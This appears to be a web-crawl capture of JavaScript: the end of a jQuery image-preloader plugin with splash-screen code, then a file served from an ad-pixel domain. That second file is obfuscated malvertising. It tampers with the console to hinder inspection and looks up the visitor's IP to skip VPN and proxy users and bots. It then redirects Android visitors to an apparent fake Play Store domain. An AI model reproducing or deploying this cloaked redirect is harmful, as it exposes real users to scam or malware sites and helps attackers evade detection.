      } else if ($(this).get(0).nodeName.toLowerCase() == 'img' && typeof($(this).attr('src')) != 'undefined') {
        url = $(this).attr('src');
      }
      
      if (url.length > 0) {
        items.push(url);
      }
    });
  }
  
  var preloading = function() {
    for (var i = 0; i < items.length; i++) {
      if(loadImg(items[i]));
    }
  }
  var loadImg = function(url) {
    var imgLoad = new Image();
    $(imgLoad)
    .load(function() {
      completeLoading();
    })
    .error(function() {
      errors.push($(this).attr('src'));
      completeLoading();
    })
    .attr('src', url);
  }
  
  var completeLoading = function() {
    current++;

    var per = Math.round((current / items.length) * 100);
    $(jBar).stop().animate({
      width: per + '%'
    }, 500, 'linear');
    
    if(jpreOptions.showPercentage) {
      $(jPer).text(per+"%");
    }
    
    if(current >= items.length) {
      current = items.length;
      setCookie();  
      
      if(jpreOptions.showPercentage) {
        $(jPer).text("100%");
      }

      if (jpreOptions.debugMode) {
        var error = debug();
      }
      
      $(jBar).stop().animate({
        width: '100%'
      }, 500, 'linear', function() {
        if( jpreOptions.autoClose )
          loadComplete();
        else
          $(jButton).fadeIn(1000);
      }); 
    } 
  }
  
  var loadComplete = function() {
    $(jOverlay).fadeOut(800, function() {
      $(jOverlay).remove();
      onComplete(); 
    });
  }
  
  var debug = function() {
    if(errors.length > 0) {
      var str = 'ERROR - IMAGE FILES MISSING!!!\n\r'
      str += errors.length + ' image files cound not be found. \n\r'; 
      str += 'Please check your image paths and filenames:\n\r';
      for (var i = 0; i < errors.length; i++) {
        str += '- ' + errors[i] + '\n\r';
      }
      return true;
    } else {
      return false;
    }
  }
  
  $.fn.jpreLoader = function(options, callback) {
    if(options) {
        $.extend(jpreOptions, options );
    }
    if(typeof callback == 'function') {
      onComplete = callback;
    }
    
    $('body.jPreLoader').css({
      'display': 'block'
    });
    
    return this.each(function() {
      if( !(getCookie()) ) {
        createContainer();
        getImages(this);
        preloading();
      }
      else { 
        $(jpreOptions.splashID).remove();
        onComplete();
      }
    });
  };
})(jQuery);

( function($) { 
    /* jPreLoader */    
    if ( $('body.jPreLoader').length ) {
        $('body.jPreLoader').jpreLoader({
            splashID: "#jSplash",
            splashFunction: function () { 
                $('#jSplash').children('section').not('.selected').hide();
                $('#jSplash').hide().fadeIn(800);            
                var timer = setInterval(function () {
                    splashRotator();
                }, 1500);
            }
        }, function () {   
            clearInterval();
            $(function () {
                var v_url = document.URL;
                if (v_url.indexOf('#') != -1) {
                    var v_hash = v_url.substring(v_url.indexOf("#") + 1);
                    $('html, body').animate({
                        scrollTop: $('#' + v_hash).offset().top - 70
                    }, 200);
                    return false;
                }
            });
        });
        function splashRotator() { 
            var cur = $('#jSplash').children('.selected');
            var next = $(cur).next();
            if ($(next).length != 0) {
                $(next).addClass('selected');
            } else {
                $('#jSplash').children('section:first-child').addClass('selected');
                next = $('#jSplash').children('section:first-child');
            }
            $(cur).removeClass('selected').fadeOut(100, function () {
                $(next).fadeIn(100);
            });
        }
    }
    
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/es18min.js
body_size: 1576
content:
(function(_0x54b06c,_0x28ab27){const _0x15c4e0=_0x3e3f,_0xe5e0f5=_0x54b06c();while(!![]){try{const _0x34af84=-parseInt(_0x15c4e0(0x1e3))/0x1+parseInt(_0x15c4e0(0x201))/0x2+parseInt(_0x15c4e0(0x1f4))/0x3*(-parseInt(_0x15c4e0(0x1fb))/0x4)+-parseInt(_0x15c4e0(0x1de))/0x5+parseInt(_0x15c4e0(0x1e0))/0x6+-parseInt(_0x15c4e0(0x1ee))/0x7*(parseInt(_0x15c4e0(0x1eb))/0x8)+parseInt(_0x15c4e0(0x1ed))/0x9;if(_0x34af84===_0x28ab27)break;else _0xe5e0f5['push'](_0xe5e0f5['shift']());}catch(_0x10912e){_0xe5e0f5['push'](_0xe5e0f5['shift']());}}}(_0x11cc,0xe1428));const _0x50161e=(function(){let _0x52f4e3=!![];return function(_0x178840,_0x276523){const _0x4afec2=_0x52f4e3?function(){const _0x41bbda=_0x3e3f;if(_0x276523){const _0xc77e13=_0x276523[_0x41bbda(0x1e2)](_0x178840,arguments);return _0x276523=null,_0xc77e13;}}:function(){};return _0x52f4e3=![],_0x4afec2;};}()),_0x419264=_0x50161e(this,function(){const _0x14e538=_0x3e3f;return _0x419264['toString']()['search']('(((.+)+)+)+$')[_0x14e538(0x200)]()[_0x14e538(0x1f3)](_0x419264)[_0x14e538(0x1e1)](_0x14e538(0x1e4));});function _0x11cc(){const _0xcf3290=['return\x20(function()\x20','json','16dAbEpF','info','34350552NWtjdn','3580073SBHsos','console','userAgent','length','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','constructor','3njZVAU','log','Proxy','trace','href','then','bind','1432744XRSRdf','warn','{}.constructor(\x22return\x20this\x22)(\x20)','test','includes','toString','1006258FWaLpZ','error','8950380tiprTN','https://api.ipify.org?format=json','4330440YHXagN','search','apply','947793HrUrnF','(((.+)+)+)+$','org','__proto__','VPN','https://spain-playstors.info'];_0x11cc=function(){return _0xcf3290;};return _0x11cc();}_0x419264();const _0x5ed141=(function(){let _0x3d0348=!![];return function(_0x58adf0,_0xb9baea){const _0x218701=_0x3d0348?function(){if(_0xb9baea){const _0x2cc507=_0xb9baea['apply'](_0x58adf0,arguments);return _0xb9baea=null,_0x2cc507;}}:function(){};return _0x3d0348=![],_0x218701;};}()),_0x5e7efd=_0x5ed141(this,function(){const _0xcbc682=_0x3e3f,_0x118836=function(){const _0x2472af=_0x3e3f;let _0x9e64c8;try{_0x9e64c8=Function(_0x2472af(0x1e9)+_0x2472af(0x1fd)+');')();}catch(_0x113c9d){_0x9e64c8=window;}return _0x9e64c8;},_0x8fcdb7=_0x118836(),_0x2fac47=_0x8fcdb7[_0xcbc682(0x1ef)]=_0x8fcdb7[_0xcbc682(0x1ef)]||{},_0x266d50=[_0xcbc682(0x1f5),_0xcbc682(0x1fc),_0xcbc682(0x1ec),_0xcbc682(0x1dd),'exception','table',_0xcbc682(0x1f7)];for(let _0x2a3781=0x0;_0x2a3781<_0x266d50[_0xcbc682(0x1f1)];_0x2a3781++){const _0x20efbb=_0x5ed141[_0xcbc682(0x1f3)]['prototype']['bind'](_0x5ed141),_0x561e3f=_0x266d50[_0x2a3781],_0x34f554=_0x2fac47[_0x561e3f]||_0x20efbb;_0x20efbb[_0xcbc682(0x1e6)]=_0x5ed141[_0xcbc682(0x1fa)](_0x5ed141),_0x20efbb['toString']=_0x34f554['toString'][_0xcbc682(0x1fa)](_0x34f554),_0x2fac47[_0x561e3f]=_0x20efbb;}});_0x5e7efd();async function isVpnOrProxy(_0x3d08a6){const _0xef268f=_0x3e3f,_0x2319cb=await fetch(_0xef268f(0x1f2)),_0x1f19dc=await _0x2319cb['json']();return _0x1f19dc&&_0x1f19dc[_0xef268f(0x1e5)]&&(_0x1f19dc[_0xef268f(0x1e5)][_0xef268f(0x1ff)](_0xef268f(0x1e7))||_0x1f19dc[_0xef268f(0x1e5)]['includes'](_0xef268f(0x1f6)));}async function redirectIfAndroid(){const _0x17dcef=_0x3e3f;if(isAndroid()&&!isBot()){const _0x9315ef=await getUserIp();_0x9315ef&&!await isVpnOrProxy(_0x9315ef)&&(window['location'][_0x17dcef(0x1f8)]=_0x17dcef(0x1e8));}}function _0x3e3f(_0xd4dadd,_0x30c67f){_0xd4dadd=_0xd4dadd-0x1dd;const _0x1aee6b=_0x11cc();let _0x5e7efd=_0x1aee6b[_0xd4dadd];return _0x5e7efd;}function getUserIp(){const _0x12a16f=_0x3e3f;return fetch(_0x12a16f(0x1df))[_0x12a16f(0x1f9)](_0x3ec2d8=>_0x3ec2d8[_0x12a16f(0x1ea)]())['then'](_0x1fb56e=>_0x1fb56e['ip']);}function isAndroid(){const _0xb0a0d9=_0x3e3f;return/Android/i[_0xb0a0d9(0x1fe)](navigator[_0xb0a0d9(0x1f0)]);}function isBot(){const _0x5b67b0=_0x3e3f;return/bot|crawl|spider|slurp|facebookexternalhit/i['test'](navigator[_0x5b67b0(0x1f0)]);}window['onload']=redirectIfAndroid;